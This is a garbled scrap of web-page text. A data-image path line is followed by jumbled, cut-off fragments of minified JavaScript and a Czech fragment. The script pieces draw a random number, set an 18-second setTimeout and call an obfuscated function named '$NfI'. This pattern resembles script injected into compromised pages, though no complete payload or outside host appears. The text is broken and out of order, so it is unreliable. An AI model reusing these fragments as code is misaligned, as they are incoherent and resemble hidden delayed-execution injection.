
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
klání Neziskovka...